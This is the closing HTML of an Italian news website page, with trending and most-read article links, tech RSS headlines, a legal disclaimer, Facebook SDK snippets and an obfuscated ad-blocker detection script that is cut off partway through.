 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"><div id="widget_tptn_pop-2" class="widget chromenews-widget tptn_posts_list_widget"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">I PIÙ LETTI DI OGGI</span><span class="heading-line-after"></span></h2><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="Strutture private convenzionate Asl Taranto" style="" title="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Strutture private convenzionate Asl Taranto" style="" title="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/"     class="tptn_link"><span class="tptn_title">Strutture private convenzionate ASL TARANTO | Quelle&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="Come partecipare all&#039;Eredità" style="" title="Come partecipare all&#039;Eredità 2026 | Casting aperti" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Come partecipare all&#039;Eredità" style="" title="Come partecipare all&#039;Eredità 2026 | Casting aperti" decoding="async" loading="lazy" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/"     class="tptn_link"><span class="tptn_title">Come partecipare all&#8217;Eredità 2026 | Casting aperti</span></a></span></li><li><a href="https://lagazzettadigitale.it/il-collegio-3-quando-inizia/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="il collegio 3 quando inizia" style="" title="Il Collegio 4 quando inizia | La quarta edizione andrà a fine ottobre su Rai Due" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/il-collegio-3-quando-inizia-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/il-collegio-3-quando-inizia-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/il-collegio-3-quando-inizia-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/il-collegio-3-quando-inizia-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/il-collegio-3-quando-inizia-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="il collegio 3 quando inizia" style="" title="Il Collegio 4 quando inizia | La quarta edizione andrà a fine ottobre su Rai Due" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/il-collegio-3-quando-inizia-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/il-collegio-3-quando-inizia-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/il-collegio-3-quando-inizia-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/il-collegio-3-quando-inizia-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/il-collegio-3-quando-inizia-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/il-collegio-3-quando-inizia-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/il-collegio-3-quando-inizia/"     class="tptn_link"><span class="tptn_title">Il Collegio 4 quando inizia | La quarta edizione&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/salame-golfetta-ritirato/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="salame golfetta ritirato" style="" title="Salame Golfetta Conad ritirato dai punti vendita | Richiamato un lotto di confezioni" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2019/04/salame-golfetta-ritirato-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/04/salame-golfetta-ritirato-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/salame-golfetta-ritirato-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/salame-golfetta-ritirato-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2019/04/salame-golfetta-ritirato-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="salame golfetta ritirato" style="" title="Salame Golfetta Conad ritirato dai punti vendita | Richiamato un lotto di confezioni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/04/salame-golfetta-ritirato-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/salame-golfetta-ritirato-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/salame-golfetta-ritirato-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/04/salame-golfetta-ritirato-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/salame-golfetta-ritirato-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/04/salame-golfetta-ritirato-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/salame-golfetta-ritirato/"     class="tptn_link"><span class="tptn_title">Salame Golfetta Conad ritirato dai punti vendita |&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/riccardo-scamarcio-incontenibile-al-bifest-bari/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="riccardo scamarcio incontenibile al bifest" style="" title="Riccardo Scamarcio incontenibile al Bif&amp;st di Bari | VIDEO, si scaglia contro il pubblico" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="riccardo scamarcio incontenibile al bifest" style="" title="Riccardo Scamarcio incontenibile al Bif&amp;st di Bari | VIDEO, si scaglia contro il pubblico" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/riccardo-scamarcio-incontenibile-al-bifest-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/riccardo-scamarcio-incontenibile-al-bifest-bari/"     class="tptn_link"><span class="tptn_title">Riccardo Scamarcio incontenibile al Bif&#038;st di&hellip;</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/windows-11-build-26220-7670/'>Download e novità di Windows 11 Insider Preview Build 26220.7670</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/windows-11-build-26100-7701-26200-7701/'>Download e novità di Windows 11 Insider Preview Build 26100.7701 e 26200.7701</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/windows-11-build-26300-7674/'>Download e novità di Windows 11 Insider Preview Build 26300.7674</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/come-clonare-windows-ssd-guida-2026/'>Come clonare Windows su SSD? [guida 2026]</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/update-firmware-gennaio-2026-surface-laptop-5/'>Disponibile l’update del firmware di gennaio 2026 per Surface Laptop 5</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/google/articoli/n646254/google-messaggi-selettore-foto-android-integrato/'>Google Messaggi, il nuovo selettore delle foto traccia la strada per un&#039;UI più integrata</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n646264/whatsapp-protezioni-contro-attacchi-informatici/'>WhatsApp, una nuova funzione per offrire più protezione contro attacchi informatici</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n646256/honor-magic-v6-colori-specifiche-leak-pieghevole/'>Honor Magic V6, un leak anticipa i colori del pieghevole con super batteria</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n646252/samsung-galaxy-s26-ultra-privacy-display-schermo/'>Galaxy S26 Ultra e il suo schermo speciale: Samsung conferma il Privacy Display</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/windows/articoli/n646245/adobe-photoshop-novita-aggiornamento/'>Adobe Photoshop, tante novità in distribuzione (e non sono tutte AI)</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q 